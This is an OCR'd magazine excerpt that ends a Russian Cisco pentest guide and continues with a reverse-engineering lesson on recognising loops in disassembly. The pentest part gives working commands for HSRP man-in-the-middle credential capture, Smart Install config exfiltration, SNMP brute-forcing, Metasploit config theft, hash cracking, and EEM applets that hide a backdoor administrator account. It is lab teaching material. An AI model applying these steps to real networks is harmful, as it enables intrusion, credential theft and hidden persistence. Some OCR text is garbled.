#### necreas1ng@Inguz:~\$ sudo route del default necreas1ng@Inguz:~\$ sudo route add -net 0.0.0.0 netmask 0.0.0.0 gw 10.10.100.100

Теперь мы «человек посередине». Запускаем net-creds.py:

necreas1ng@Inguz:~\$ sudo python2 net-creds-master/net-creds.py -i eth0

После запуска утилиты я воспроизведу попытку пройти аутентификацию на сервере FTP по адресу 172.16.100.140.

user@Boundless:~\$ ftp 172.16.100.140

![](_page_12_Picture_913.jpeg)

В итоге получаем креды от сервера FTP: insomnia: betrayal.

Вот так можно атаковать домен HSRP и перехватывать трафик. В принципе, все похоже на GLBP.

![](_page_13_Picture_0.jpeg)

### CISCO NIGHTMARE БОЛЬШОЙ ГАЙД ПО ПЕНТЕСТУ СЕТЕЙ CISCO

#### ЭКСПЛУАТАЦИЯ CISCO SMART INSTALL

Cisco Smart Install — это Cisco, призванный автоматизировать процесс первоначальной конфигурации и загрузки образа операционной системы для нового оборудования Cisco. По умолчанию Cisco Smart Install активен на оборудовании Cisco и использует протокол транспортного уровня - TCP с номером порта 4786.

В 2017 году в этом протоколе нашли критическую уязвимость CVE-2018-0171. Уровень опасности - 9,8 балла по шкале CVSS.

Специально собранный пакет, который отправляется на порт TCP/4786, где активен Cisco Smart Install, триггерит переполнение буфера, вследствие чего ЗЛОУМЫШЛЕННИК СМОЖЕТ:

- принудительно перезагрузить устройство;
- **BH3BATL RCE:**
- похитить конфигурации сетевого оборудования.

Для эксплуатации этой уязвимости был разработан инструмент **SIET** (Smart Install Exploitation Tool), он позволяет абьюзить Cisco Smart Install. В этой статье я покажу, как можно считать легитимный файл конфигурации сетевого оборудования. Эксфильтрация конфигов может быть ценна для пентестера, поскольку он узнает об уникальных особенностях сети. А это облегчит жизнь и позволит найти новые векторы для атаки.

В качестве целевого устройства выступит «живой» коммутатор Cisco Catalyst 2960. На виртуальных образах нет Cisco Smart Install, поэтому попрактиковаться удастся только на настоящем железе.

Адрес целевого коммутатора - 10.10.100.10, CSI активен. Загружаем SIET и начинаем атаку. Аргумент - **g** означает эксфильтрацию конфигурации с устройства, аргумент - і позволяет задать IP-адрес уязвимой цели.

#### necreas1ng@Inguz:~/opt/tools/SIET\$ sudo python2 siet.py -g -i 10. 10.100.10

![](_page_13_Picture_299.jpeg)

ecreas1ng@Inguz:/opt/tools/SIET\$

Успешная эксплуатация уязвимости

Конфиг коммутатора 10.10.100.10 будет находиться в папке tftp/.

![](_page_13_Picture_300.jpeg)

#### ЭКСФИЛЬТРАЦИЯ КОНФИГУРАЦИИ И ПЕРЕЧИСЛЕНИЕ ЧЕРЕЗ **SNMP**

SNMP (Simple Network Management Protocol) — протокол, который позволяет отслеживать состояние устройств в компьютерной сети. Это может быть сетевое оборудование, IP-телефоны, корпоративные серверы или что-то еще.

SNMP использует протокол транспортного уровня UDP с номерами портов 161/UDP и 162/UDP. Для обращения агентов SNMP к серверу используются так называемые community strings. Это, скажем так, специальные пароли для взаимодействия с SNMP-сервером. У community strings есть права либо RO (read-only, только чтение), либо RW (read-write — и чтение, и запись).

На самом деле SNMP может не только отслеживать состояние оборудования, но и полноценно им управлять: дампить конфиги, изменять конфигурацию и так далее. Если пентестер сможет перебрать значение community strings, он фактически получает доступ к оборудованию. Впрочем, все зависит от того, какую строку он сбрутит - на RO или на RW.

![](_page_13_Picture_23.jpeg)

#### **WWW**

Работу протокола SNMP я описал в общих черизучить рекомендую тебе следующие тах. материалы, чтобы было понятнее, как работает SNMP под капотом.

· Simple Network Management Protocol (Wikipedia) . Network Basics: What Is SNMP and How Does It Work?

Брутфорс COMMUNIty-CTDOK MOXHO реализовать  $\mathsf{C}$ ПОМОЩЬЮ **УТИЛИТЫ onesixtyone**. В качестве входных данных она будет принимать словарь для брутфорса и IP-адреса целевых хостов. В качестве целей выступят:

- $\cdot$  10.10.100.10 коммутатор Cisco vIOS;
- 10.10.100.254 маршрутизатор Cisco vIOS.

#### necreas1ng@Inguz:~/snmp\$ onesixtyone -c communitystrings -i targets

![](_page_13_Picture_32.jpeg)

Мы выясняли, какие community strings используются на тех устройствах. Это открывает нам дорогу для эксплуатации.

#### cisco\_config\_tftp

С помощью фреймворка Metasploit, а именно модуля cisco\_config\_tftp, можно выдернуть конфигурацию устройства, зная значение community string. Строка, имеющая права на RW, — private.

Нам понадобится следующее:

- значение строки, имеющей права на RW (COMMUNITY);
- IP-адрес атакующей системы (LH0ST);
- IP-адрес целевого оборудования (RHOSTS);
- путь, по которому модуль выведет конфигурацию устройства (OUTPUTDIR).

msf6 auxiliary(scanner/snmp/cisco\_config\_tftp) > set COMMUNITY private

msf6 auxiliary(scanner/snmp/cisco\_config\_tftp) > set RHOSTS 10.10. 100.10

msf6 auxiliary(scanner/snmp/cisco\_config\_tftp) > set LHOST 10.10. 100.50

msf6 auxiliary(scanner/snmp/cisco\_config\_tftp) > set OUTPUTDIR / home/necreas1ng/snmp

msf6 auxiliary(scanner/snmp/cisco\_config\_tftp) > exploit

После запуска модуля в указанную папку будет выкачана конфигурация хоста с адресом 10.10.100.10 (10.10.100.10.txt).

![](_page_13_Picture_301.jpeg)

#### snmp\_enum

С помощью этого модуля можно узнать информацию о целевом оборудовании. Все абсолютно то же самое: указываем **СОММUNITY** (кстати, подойдет даже строка с правами RO) и IP-адрес целевого устройства.

```
msf6 auxiliary(scanner/snmp/snmp_enum) > set COMMUNITY public
```

```
msf6 auxiliary(scanner/snmp/snmp_enum) > set RHOSTS 10.10.100.10
```
![](_page_13_Figure_53.jpeg)

![](_page_13_Picture_302.jpeg)

CISCO NIGHTMARE БОЛЬШОЙ ГАЙД ПО ПЕНТЕСТУ СЕТЕЙ CISCO

ПОСТЭКСПЛУАТАЦИЯ ВЗЛОМАННОГО УСТРОЙСТВА

#### **Bruteforce hashes**

Когда ты перечисляешь конфигурацию устройства, есть смысл попытаться сбрутить хеши паролей. Вдруг тебе удастся сбрутить хеш пароля той учетной записи, которая имеет максимальные привилегии. В Cisco IOS есть несколько типов паролей, которые хранятся в зашифрованном виде. Табличка ниже сориентирует тебя по типам хешей, как брутить и сколько времени понадобится.

![](_page_14_Picture_477.jpeg)

Таблица хешей в Cisco IOS

Теперь приступаем к самому брутфорсу. В выводе команды show run ты наверняка наткнешься на эти строчки.

#### username lies privilege 15 secret 5 \$1\$cBgU\$5ulg0TblAR7TAynZoewq5/<br>username anxious privilege 5 secret 5 \$1\$U060\$KBM8.i4r/yZ6Mbt0dLImP0

Учетные записи и их пароли в зашифрованном виде

Брутфорс хешей я проведу через утилиту John the Ripper. Немного отформатирую хеши, чтобы «Джон» смог распознать сами хеши внутри файла, который мы будем подавать в качестве входных данных.

![](_page_14_Picture_478.jpeg)

Хеши после форматирования

Начинаем брутфорс. С помощью ключа --wordlist указываем путь до словаря. «Джон» сам определит тип хешей внутри файла.

![](_page_14_Picture_479.jpeg)

Взломанные пароли пользователей lies и anxious

Полученные креды: anxious: Secret123, lies: P@ssw0rd.

Попробуем зайти на маршрутизатор 10.10.10.100 от имени пользователя lies.

![](_page_14_Figure_20.jpeg)

Вход в панель управления маршрутизатором от имени lies

#### **Cisco EEM**

**Cisco EEM** - это, скажем так, «язык программирования», с помощью которого можно писать сценарии для Cisco IOS и автоматизировать рутинные задачи. В рамках пентеста Cisco EEM поможет нам спрятать созданного нами пользователя на взломанном устройстве.

- Но! У такого метода есть и свои недостатки:
- есть небольшая вероятность спалиться в логах сервера SYSLOG или SNMP; • если сетевой инженер тоже использует Cisco EEM, он может заподозрить что-то неладное.

Сначала нам нужно создать самого пользователя, который будет применяться для закрепления на оборудовании. Следи, чтобы у ника тоже был префикс hidden . С помощью этого префикса мы и будем прятать созданного нами пользователя по маске | hidden:

Owned(config)# username hidden\_grimoire privilege 15 secret youcantseewhatyouwannasee

#### Прячемся от вывода команды show run

Эту команду очень часто применяют сетевые инженеры, она выводит конфигурацию устройства, которая используется в данный момент.

Owned(config)# event manager applet hide\_from\_showrun Owned(config-applet)# event cli pattern "show run" sync yes Owned(config-applet)# action 0.0 cli command "enable" Owned(config-applet)# action 1.0 cli command "show run exclude hidden | event | action" Owned(config-applet)# action 2.0 puts "\$\_cli\_result\_showrunapplet"

#### Прячемся от вывода команды show ssh

А эта команда выводит активных в данный момент пользователей, подключенных через SSH.

Owned(config)# event manager applet hide\_from\_showssh Owned(config-applet)# event cli pattern "show ssh" sync yes Owned(config-applet)# action 0.0 cli command "enable" Owned(config-applet)# action 1.0 cli command "show ssh exclude hidden" Owned(config-applet)# action 2.0 puts "\$\_cli\_result\_showsshapplet"

#### Прячемся от вывода команды show users

Выводит активных в данный момент пользователей, подключенных через VTY. Обычно это удаленные сессии Telnet и SSH.

Owned(config)# event manager applet hide from showusers Owned(config-applet)# event cli pattern "show users" sync yes Owned(config-applet)# action 0.0 cli command "enable" Owned(config-applet)# action 1.0 cli command "show users exclude hidden" Owned(config-applet)# action 2.0 puts "\$ cli\_result\_showusersapplet"

#### Прячемся от вывода команды show log (локальное логирование

Owned(config)# event manager applet hide from showlog Owned(config-applet)# event cli pattern "show log" sync yes Owned(config-applet)# action 0.0 cli command "enable" Owned(config-applet)# action 1.0 cli command "show log exclude HA EM | hidden" Owned(config-applet)# action 2.0 puts "\$\_cli\_result\_showlogapplet"

У апплетов ЕЕМ много интересных функций, советую не ограничиваться этими способами. Только не доведи бедного сетевика до инфаркта с этими аппле- $TAMM!$ :)

#### **Lateral VLAN Segmentation Bypass**

**CISCO IOS)** 

Если ты получил доступ к коммутатору, к которому ты подключен напрямую, у тебя появляется возможность обхода VLAN-сегментации внутри сети. Достаточно переключить порт в режим магистрального канала (иначе называемый транком), создать виртуальные интерфейсы с идентификаторами целевых VLAN-сетей и настроить IP-адрес. Можно попробовать запросить адрес динамически (DHCP), а можно настроить статически. Смотря какой случай. Сначала нужно выяснить, к какому именно порту ты подключен. Это делается через CDP-сообщения, либо можешь поискать порт по маске *include*.

![](_page_14_Picture_480.jpeg)

Если вдруг CDP отключен, можно попробовать поискать порт по нашему МАСадресу.

#### SW1(config)# show mac address-table | include 0050.0000.0500

![](_page_14_Picture_45.jpeg)

Перед тем как переключиться в режим транка, необходимо перечислить существующие сети VLAN, выяснить их идентификаторы. Потом эти идентификаторы мы будем вешать на свой интерфейс, чтобы получать доступ к сетям VLAN. Таким образом, благодаря транку мы можем получить доступ в любую сеть VLAN. Кстати говоря, порт, к которому мы подключены, принадлежит сети VLAN 10.

#### SW1# show vlan brief

![](_page_14_Picture_481.jpeg)

Приступим. Входим в режим конфигурации интерфейса и переходим в транковый режим.

#### SW1(config)# interface GigabitEthernet 0/2 SW1(config-if)# switchport trunk encapsulation dot1q SW1(config-if)# switchport mode trunk

Во время переключения в режим магистрального канала теряется связность. Но скоро я это исправлю.

![](_page_14_Picture_482.jpeg)

Потеря связности в момент переключения режима порта

Создаем виртуальные интерфейсы и «вешаем» на них VLAN ID, а затем поднимаем их.

![](_page_14_Picture_483.jpeg)

Теперь нужно запросить адрес по DHCP. Но если в твоем случае не будет такой возможности, можно настроить адрес статически.

![](_page_14_Picture_484.jpeg)

![](_page_14_Picture_485.jpeg)

valid\_lft 86274sec preferred\_lft 86274sec inet6 fe80::250:ff:fe00:500/64 scope link valid\_lft forever preferred\_lft forever

∶⊶\$

#### Полученные по DHCP адреса

Пример настройки статического IP-адреса на интерфейсе (VLAN 10):

necreas1ng@Inguz:~\$ sudo ifconfig eth0.10 10.10.10.66 netmask 255. 255.255.0

Для проверки связи инициирую ICMP-запросы до шлюзов по умолчанию для сетей VLAN 10, 20, 50, 60.

![](_page_14_Picture_486.jpeg)

#### Связность до шлюзов

В итоге я обошел VLAN-сегментацию и могу пробиться в любую VLAN-сеть, что развязывает мне руки для следующих шагов.

#### **Configuration Enumeration**

#### Классическое перечисление конфигурации

С помощью команды show run можно выяснить, какая конфигурация исполняется в данный момент. Это раскрывает некоторые особенности инфраструктуры. Возможно, эта информация приведет тебя к более легкой «победе» во время пентеста. Например, вдруг ты обнаружишь использование ААА-сервера, что дает еще один вектор атаки.

#### Owned# show run

hostname GW1 boot-start-marker boot-end-marker

no aaa new-model ethernet lmi ce

mmi polling-interval 60 no mmi auto-configure no mmi pvc mmi snmp-timeout 180

![](_page_14_Picture_487.jpeg)

Перечисление конфигурации, часть 2

#### **Cisco IOS ver, enumeration**

Будет полезно узнать версию Cisco IOS на устройстве. С помощью этой информации пентестер сможет перебрать версию Cisco IOS и, узнав ее, эксплуатировать уязвимости. Вдруг он попал на роутер с учеткой read-only, а потенциальное наличие уязвимости даст ему LPE? Кто знает...

#### Owned# show version

--More--

![](_page_14_Picture_488.jpeg)

#### **CCAT**

ССАТ (Cisco Config Analysis Tool) — это специальный инструмент, созданный для анализа файлов конфигурации оборудования Cisco на предмет брешей в безопасности. Он поможет автоматизировать процесс поиска мисконфигураций безопасности и будет полезен как пентестерам, так и сетевым администраторам.

**Версия Cisco vIOS** 

![](_page_14_Picture_489.jpeg)

![](_page_14_Picture_490.jpeg)

#### ССАГ анализирует фаил конфигурации

#### **ВЫВОДЫ**

Вот какие кошмары могут возникнуть в сетях, где используется оборудование Cisco, если их администрируют недальновидные сетевые инженеры. На это исследование я потратил полтора месяца и был удивлен, сколько векторов существует при атаке на Cisco-based-сети. Очень надеюсь, что мое исследование подарит пентестерам новые векторы атак, а сетевые администраторы задумаются о защищенности своих сетей и примут меры.  $\blacksquare\hspace{-0.2cm}\square$ 

ПРАКТИКУЕМСЯ В ПОИСКЕ ЦИКЛОВ ПРИ РЕВЕРСЕ

> **Юрий Язев** Широко известен под псевдонимом yurembo. Программист, разработчик видеоигр, независимый исследователь. Старый автор журнала «Хакер». azevsoft@gmail.co

**Крис Касперски** Известный российский хакер. Легенда ][, exредактор ВЗЛОМа. Т акже известен под псевдонимами мыщъх, nezumi (яп. 鼠, мышь), n2k, elraton, souriz, tikus, muss, farah, jardon, KPNC.

# ФУНДАМЕНТАЛЬНЫЕ<br>ОСНОВЫ<br>ХАКЕРСТВА

Сегодня мы с тобой научимся находить любые типы циклов в коде реальных программ на языках высокого уровня — построенных с оптимизацией и без нее. Это шаг, с которым ты столкнешься при обратной разработке приложений. При этом определение цикла — это только полдела. Далее нужно разобраться в его механизме, выделить используемые данные и корректно декомпилировать, превратив в стройный код на языке высокого уровня. Без этого точное понимание алгоритма программы невозможно.

Для понимания [происходящего](https://xakep.ru/2022/06/23/nezumi-hacking-guide-23/) тебе не помешает ознакомиться и с прошлой статьей, где мы рассмотрели теорию устройства разных видов циклов на языках высокого уровня и их отражение в дизассемблерных листингах. А сейчас настало время практики!

#### Фундаментальные основы хакерства

![](_page_15_Picture_4588.jpeg)

Пятнадцать лет назад эпический труд Криса Касперски «Фундаментальные основы хакерства» был настольной книгой каждого начинающего исследователя в области компьютерной безопасности. Однако время идет, и знания, опубликованные Крисом, теряют актуальность. Редакторы «Хакера» попытались обновить этот объемный труд и перенести его из времен Windows 2000 и Visual Studio 6.0 во времена Windows 10 и Visual Studio 2019. Ссылки на другие статьи из этого цикла ищи на [странице](https://xakep.ru/author/yurembo/) автора.

#### **ШИКЛЫ WHILE/DO**

#### **Visual C++ 2022 с отключенной оптимизацией**

Ниже следует перекрестная ссылка — 1oc\_1400010EC, направленная вниз. Это говорит нам о том, что перед нами начало цикла. Поскольку перекрестная ссылка направлена вниз, то переход, ссылающийся на этот адрес, будет направлен вверх!

Для закрепления пройденного в прошлой статье материала рассмотрим несколько живых примеров. Начнем с самого простого — идентификации циклов while/do:

Если (var\_14 >= 0xA), делаем прыжок «вперед», непосредственно за инструкцию безусловного перехода, направленного «назад». Если выполняется прыжок «назад», значит, это цикл, а поскольку условие выхода из цикла проверяется в его начале, то это цикл с предусловием.

Для его отображения на цикл **while** необходимо инвертировать условие выхода из цикла на условие продолжения цикла, другими словами, исправить >  $=$  Ha  $\lt$ .

Сделав это, мы получаем: while (a++ < 0xA)....

![](_page_15_Picture_4589.jpeg)

Откомпилируем этот код с помощью Visual C++ 2022 с отключенной оптимизацией.

| <b>В. Командная строка</b>                                                                               | П | $\times$ |
|----------------------------------------------------------------------------------------------------|---|----------|
| Microsoft Windows [Version 10.0.19044.1706]                                                              |   |          |
| (c) Microsoft Corporation. All rights reserved.                                                          |   |          |
| C:\Users\yurem>D:\yurem\OneDrive\Документы\Хакер\Хакер_Крис_24\Samples\while-do\x64\Release\while-do.exe |   |          |
| Оператор цикла while                                                                                     |   |          |
| Оператор цикла while                                                                                     |   |          |
| Оператор цикла while                                                                                     |   |          |
| Оператор цикла while                                                                                     |   |          |
| Оператор цикла while                                                                                     |   |          |
| Оператор цикла while                                                                                     |   |          |
| Оператор цикла while                                                                                     |   |          |
| Оператор цикла while                                                                                     |   |          |
| Оператор цикла while                                                                                     |   |          |
| Оператор цикла while                                                                                     |   |          |
| <b>Оператор цикла do</b>                                                                                 |   |          |
| Оператор цикла do                                                                                        |   |          |
| Оператор цикла do                                                                                        |   |          |
| Оператор цикла do                                                                                        |   |          |
| Оператор цикла do                                                                                        |   |          |
| Оператор цикла do                                                                                        |   |          |
| Оператор цикла do                                                                                        |   |          |
| <b>Оператор цикла do</b>                                                                                 |   |          |
| Оператор цикла do                                                                                        |   |          |
| Оператор цикла do                                                                                        |   |          |
| Оператор цикла do                                                                                        |   |          |
|                                                                                                    |   |          |
| C:\Users\yurem>                                                                                          |   |          |
|                                                                                                    |   |          |
|                                                                                                    |   |          |
|                                                                                                    |   |          |

Результат выполнения примера while-do

Результат компиляции должен выглядеть примерно так:

Между 1oc\_1400010EC и jmp short loc\_1400010E есть только одно условие выхода из цикла: **jge short loc\_140001113**. Значит, исходный код цикла выглядел так:

![](_page_15_Picture_4590.jpeg)

#### do printf("Оператор цикла do\n"); while  $(-a > 0)$ ;

![](_page_15_Picture_4591.jpeg)

![](_page_15_Picture_4592.jpeg)

; Вычитаем из RBX число 1 sub rbx, 1

![](_page_15_Picture_4593.jpeg)

jmp short loc\_1400010EC

while (a++ < 0xA) printf("Оператор цикла while\n");

Несколько иначе обрабатывает циклы компилятор Embarcadero C++Builder 10.4. Смотри пример while-do\_cb:

Далее следует начало цикла с постусловием. Однако на данном этапе мы этого еще не знаем, хотя и можем догадаться благодаря наличию перекрестной ссылки, направленной вниз.

loc\_140001113: ; CODE XREF: main+23↑j ; main+4E↓j

Ага, никакого условия в начале цикла не присутствует, значит, это цикл с условием в конце или в середине.

![](_page_15_Picture_4594.jpeg)

Поскольку условие расположено в конце цикла, это цикл do:

#### **Visual C++ 2022 ñ âêëþ÷åííîé îïòèìèçàöèåé**

Совсем другой результат получится, если включить оптимизацию. Откомпилируем тот же самый пример с ключом **/02** (максимальная оптимизация: приоритет скорости) и посмотрим на результат, выданный компилятором:

Проматываем дизассемблерный листинг вверх, чтобы вспомнить, какое значение находится в регистре ЕАХ. Значит, в этом месте программы значение в регистре EAX равно 0xA. Записываем это значение в переменную var\_1C (непонятно, для каких целей, ведь в будущем она не используется). Выходит, локальную переменную **а** исходной программы представляет регистровая переменная **ЕАХ**.

![](_page_15_Picture_4595.jpeg)

#### ; Получается, что число 0xA, помещенное в EBX ранее, было начальным значением

Инструкция SUB подобно СМР изменяет состояние флага нуля. Если в результате вычитания получается 0, флаг нуля возводится в единицу. Следующая инструкция совершает прыжок назад, когда флаг не возведен, то есть в результате вычитания регистр RBX не стал равен нулю.

#### jnz short loc\_140001080

Компилятор в порыве оптимизации превратил неэффективный цикл с предусловием в более компактный и быстрый цикл с постусловием. Имел ли он на это право? А почему нет?! Проанализировав код, компилятор понял, что этот цикл выполняется по крайней мере один раз. Следовательно, скорректировав условие продолжения, его проверку можно вынести в конец цикла.

Также в исходном тексте был инкремент счетчика цикла от нуля до **0xA**, а в подготовленном транслятором коде мы видим обратный эффект: декремент счетчика от  $\theta$ хА до нуля. Таким образом, компилятор while ((int a=0)+1) < 10)  $print(f(\ldots))$  заменил do  $print(f(\ldots))$  while  $((int a=10)-1) > 0$ ).

Причем, что интересно, он не сравнивал переменную цикла с константой, а поместил константу в регистр и уменьшал его до тех пор, пока тот не стал равен нулю! Зачем? А затем, что так короче, да и работает быстрее.

Хорошо, но как нам декомпилировать этот цикл? Непосредственное отображение на язык C/C++ дает следующую инструкцию:

#### $var_RBX = 0xA;$

![](_page_15_Picture_4596.jpeg)

#### $}$  while (var\_RBX > 0);

Вполне красивый и оптимальный цикл с одной переменной.

![](_page_15_Picture_4597.jpeg)

Этот цикл прямиком отображается в конструкцию языка C/C++:

![](_page_15_Picture_4598.jpeg)

#### $C++$ Builder 10 без оптимизации

![](_page_15_Picture_4599.jpeg)

Вот так-то C++Builder оптимизировал код! Начальный цикл с предусловием выполнения он превратил в бесконечный цикл с условием выхода посередине (за подробностями обратись к [прошлой](https://xakep.ru/2022/06/23/nezumi-hacking-guide-23/) статье)! Как мы можем декомпилировать этот цикл? Напрашивается такой вариант:

![](_page_15_Picture_4600.jpeg)

Этот вариант кардинально отличается от первоначального, и я очень сомневаюсь, что в лучшую сторону! Что ж, издержки производства...

#### ; --------------------------------

![](_page_15_Picture_4601.jpeg)

![](_page_15_Picture_4602.jpeg)

Во что C++Builder превратил изначальный цикл с постусловием? В целом никаких изменений он не внес, оставив все на своих местах. И декомпилированный листинг этого цикла должен выглядеть примерно так:

![](_page_15_Picture_4603.jpeg)

#### **C++Builder 10 ñ îïòèìèçàöèåé**

И совсем прямолинейный код транслирует C++Builder с включенной оптимизацией по скорости.

![](_page_15_Picture_4604.jpeg)

O3, оба одинаково влияют на генерируемый код

ПРАКТИКУЕМСЯ В ПОИСКЕ ЦИКЛОВ ПРИ PFRFPCF

![](_page_16_Picture_565.jpeg)

Без всяких ухищрений этот код десять раз выводит строку «Оператор цикла while» и одиннадцать — строку «Оператор цикла do». Быть максимально простым значит быть максимально быстрым!

endp

#### Delphi 10

main

На закуску посмотрим, как разбирается с циклами Embarcadero Delphi 10 (пример while\_repeat\_d). Немного изменим код, чтобы его проглотил компилятор:

program while\_repeat\_d; {\$APPTYPE CONSOLE}  $\{ $R$  \*.res} uses System.SysUtils; var a : Integer; begin  $a := 0;$ while  $a < 10$  do begin writeln('Оператор цикла while');  $a := a + 1;$ end; repeat writeln('Оператор цикла repeat/until');  $a := a - 1;$  $until a < 0;$ end.

Для удобства скомпилим с дебажной информацией, и для начала - с отключенной оптимизацией.

![](_page_16_Picture_566.jpeg)

Отключение оптимизации

::\Users\yurembo>C:\Users\yurembo\OneDrive\Документы\Хакер\Хакер Крис 24\Samples\while-repeat d\Win64\Release\while repeat d.exe Оператор цикла while Оператор цикла while Оператор цикла while Оператор цикла while Оператор цикла while

Оператор цикла repeat/until Оператор цикла repeat/until Оператор цикла repeat/until Оператор цикла repeat/until Оператор цикла repeat/until Оператор цикла repeat/until Оператор цикла repeat/until Оператор цикла repeat/until C:\Users\yurembo>

**В Командная строка** 

Оператор цикла while Оператор цикла while Оператор цикла while Оператор цикла while Оператор цикла while Оператор цикла repeat/until Оператор цикла repeat/until Оператор цикла repeat/until

Ожидаемый вывод

Посмотрим на результат в дизассемблере:

#### public \_ZN14While\_repeat\_d14initializationEv ZN14While\_repeat\_d14initializationEv proc near

![](_page_16_Picture_567.jpeg)

; DATA XREF: HEADER:  $ndat$ <sup>2</sup>  $\bullet$ 

 $\Box$ 

 $\times$ 

![](_page_16_Picture_568.jpeg)

 $cal 1$ \_ZN7Sysinit8\_InitExeEPv Инициализация переменной а cs:\_ZN14While\_repeat\_d1aE, 0 mov

 $cmp$ 

Далее идет ее сравнение с числом ОхА. Можно подумать, что мы имеем цикл с предусловием, однако не будем торопиться с выводами. Ведь мы еще не встретили ни одной перекрестной ссылки!

![](_page_16_Picture_569.jpeg)

\_ZN14While\_repeat\_d14initializationEv endp

Как оказалось, оптимизированный вариант ничем не отличается от текущего, поэтому рассматривать первый нет никакого смысла. Лучше перейдем к сле-ДУЮЩЕМУ ТИПУ ЦИКЛОВ.

**ЦИКЛЫ FOR** Visual  $C++2022$  без оптимизации Рассмотрим следующий пример for\_cycle:

tinclude estain hy

![](_page_16_Picture_570.jpeg)

 $\Box$ **В Командная** строка  $\times$ C:\Users\yurem>D:\yurem\OneDrive\Документы\Хакер\Хакер\_Крис\_24\Samples\for\_cycle\x64\Release\for\_cycle.exe Оператор цикла for Оператор цикла for Оператор цикла for Оператор цикла for Оператор цикла for Оператор цикла for Оператор цикла for Оператор цикла for Оператор цикла for Оператор цикла for C:\Users\yurem>

Вывод приложения for cycle

Результат компиляции Microsoft Visual C++ 2022 с отключенной оптимизацией булат выглалать так:

![](_page_16_Picture_571.jpeg)

Итак, что мы имеем?

8) конец цикла <

![](_page_16_Picture_572.jpeg)

Расположенная в начале цикла проверка на завершение говорит о том, что это цикл с предусловием, но непосредственно выразить его через while не удается: мешает безусловный переход в середину цикла, минуя код инкремента переменной var\_18. Однако этот цикл с легкостью отображается на оператор *for*, смотри:

for  $(int a = 0; a < 0xA; a++)$  printf("Оператор циклаfor\n");

Действительно, цикл for сначала инициирует переменную-счетчик, затем проверяет условие продолжения цикла (оптимизируемое компилятором в условие завершения), далее выполняет оператор цикла, модифицирует счетчик, вновь проверяет условие и так далее.

Visual C++ 2022 с применением оптимизации А теперь задействуем оптимизацию и посмотрим, как видоизменится наш ЦИКЛ:

![](_page_16_Picture_573.jpeg)

push  $rbx$ rsp, 20h sub ; Инициализируем регистровую переменную-счетчик ; Внимание! В исходном коде начальное значение счетчика равнялось нулю!

![](_page_16_Picture_574.jpeg)

Выполняем оператор цикла! Причем безо всяких проверок! Хитрый компилятор проанализировал код и понял, что цикл выполняется по крайней мере один раз.

> lea rcx, \_Format ; Format printf call

Уменьшаем счетчик, хотя в исходном коде программы мы его увеличивали. Ну правильно: sub reg, const / jnz xxx короче, чем: INC / CMP reg, const / jnz xxx.

Ой и мудрит компилятор! Кто же ему давал право так изменять цикл?! А дело вот в чем: он понял, что параметр цикла в самом цикле используется только как счетчик и нет никакой разницы, увеличивается он с каждой итерацией или уменьшается.

![](_page_16_Picture_575.jpeg)

Внешне это типичный код следующего вида:

 $int a = 0xA;$ 

do { printf("Оператор цикла while\n");

 $}$  while  $(-a)$ ;

Если тебя устраивает читабельность такой формы записи, оставляй ее. Если же нет, тогда код можно представить так:

for  $(int a = 0; a < 10; a++)$  printf("Оператор цикла for\n");

Постой, постой! На каком основании мы выполнили такое преобразование? А на том же самом, что и компилятор: раз параметр цикла используется только как счетчик, законна любая запись, выполняющая цикл ровно десять раз. Остается выбрать ту, которая удобнее и красивее. Никто же не будет утверждать, что for (a = 10; a > 0; a--) более привычно, чем for (a = 0; a < 10;  $a++$ )?

#### C++Builder 10

А что покажет нам товарищ C++Builder без оптимизации? Компилируем и смотрим пример for\_cycle:

; DATA XREF: main proc near acrtused+291o ; Со стула упасть можно! пять переменных для маленького цикла!  $=$  dword ptr  $-18h$ var 18

![](_page_16_Picture_576.jpeg)

После инициализации переменных сразу следует начало цикла, где на первом месте нас ожидает проверка переменной **а**. Из этого следует, что C++Builder цикл for превратил в цикл while с предусловием.

![](_page_16_Picture_577.jpeg)

![](_page_16_Picture_578.jpeg)

Видно, что C++Builder 10 не дотягивает до Visual C++ 2022. Ему даже не хватило ума проверить, выполняется ли цикл хотя бы один раз, чтобы превратить цикл for в цикл с постусловием. Вместо этого он сделал цикл с предусловием, однако заменил условие продолжения выполнения на условие прекращения! С включенной оптимизацией C++Builder компилирует цикл for точно так же, как циклы while и do. То есть выкидывает любое упоминание о цикле и просто десять раз выводит заданную строчку.

#### ЦИКЛЫ С УСЛОВИЕМ В СЕРЕДИНЕ Идентификация break

Теперь настала очередь циклов с условием в середине или циклов, завершаемых вручную оператором **break**. Рассмотрим следующий пример.

#include <stdio.h>

![](_page_16_Picture_579.jpeg)

![](_page_16_Picture_580.jpeg)

Вывод приложения cycle\_break\_vc

Visual C++ 2022 без оптимизации Результат компиляции в Visual C++ 2022 с отключенной оптимизацией должен выглядеть так (пример cycle\_break\_vc):

![](_page_16_Picture_581.jpeg)

; Резервируем место для единственной локальной переменной rsp, 38h sub

; Присваиваем переменной var\_a значение 0  $[rsp+38h+var_a], 0$ mov

; Перекрестная ссылка, направленная вниз, - цикл ; CODE XREF: main+3E↓j loc\_1400010EC: ; Обнуляем регистр ЕАХ

eax, eax xor

Обрати внимание: когда оптимизация отключена, компилятор транслирует безусловный цикл «слишком буквально». Так, обнулив ЕАХ, он педантично проверяет его значение на равенство единице, чего произойти не может! Если в кои-то веки FALSE будет равно TRUE - произойдет выход из цикла. Словом, все эти инструкции — глупый и бесполезный код цикла while (1)!

![](_page_16_Picture_582.jpeg)

ПРАКТИКУЕМСЯ В ПОИСКЕ ЦИКЛОВ ПРИ PFBFPCE

Переход выполняется, если (var\_a <= 0x2). Но куда ведет этот переход? Во-первых, переход направлен вниз, то есть это уже не переход к началу цикла. Следовательно, и условие - не условие цикла, а результат компиляции конструкции IF - THEN. Второе - переход прыгает на первую команду, следующую за безусловным jmp short loc\_140001120. А тот передает управление инструкции, следующей за командой jmp short loc\_1400010EC - безусловного перехода, направленного вверх, - в начало цикла. Следовательно, short loc\_140001120 OCYЩеСТВЛЯЕТ ВЫХОД ИЗ ЦИКЛА, а jle short jmp 1ос\_140001112 продолжает его выполнение.

#### jle short loc\_140001112

Ниже идет переход на завершение цикла. А кто у нас завершает цикл? Ну конечно же, **break**! Следовательно, окончательная декомпиляция выглядит Tak: if  $(++var_a > 0x2)$  break;

Мы инвертировали <= в >, так как JLE передает управление на код продолжения цикла, а ветка THEN в нашем случае - на break.

> short loc\_140001120 jmp

![](_page_17_Picture_672.jpeg)

Восстанавливаем исходный код:

 $while(1)$ 

 $\mathcal{F}$ 

 $\overline{\mathcal{E}}$ printf("1-й оператор\п");  $if (++var_a > 0x2) break;$ printf("2-й оператор\n");

![](_page_17_Picture_673.jpeg)
